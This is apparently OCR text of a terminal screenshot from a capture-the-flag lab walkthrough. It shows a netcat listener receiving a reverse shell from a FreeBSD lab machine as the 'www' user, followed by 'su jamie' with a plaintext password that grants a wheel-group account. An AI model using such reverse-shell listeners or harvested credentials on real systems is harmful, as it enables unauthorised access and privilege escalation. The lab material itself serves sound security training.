 Parrot Terminal
File Edit View Search Terminal Help
┌─[br4cketz@marians]─[~]
└──╼ $nc -nvlp 3302
listening on [any] 3302 ...
connect to [10.10.14.115] from (UNKNOWN) [10.10.10.234] 64866
FreeBSD Schooled 13.0-BETA3 FreeBSD 13.0-BETA3 #0 releng/13.0-n244525-150b4388d3b: Fri Feb 19
04:04:34 UTC 2021 root@releng1.nyi.freebsd.org:/usr/obj/usr/src/amd64.amd64/sys/GENERIC
amd64
1:03AM up 16:37, 0 users, load averages: 0.44, 0.54, 0.48
USER TTY FROM LOGIN@ IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ su jamie
Password:!QAZ2wsx
id
uid=1001(jamie) gid=1001(jamie) groups=1001(jamie),0(wheel)